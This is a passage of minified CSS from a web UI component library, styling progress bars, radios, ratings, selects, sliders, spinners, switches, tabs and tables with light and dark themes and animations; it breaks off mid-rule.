.w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid 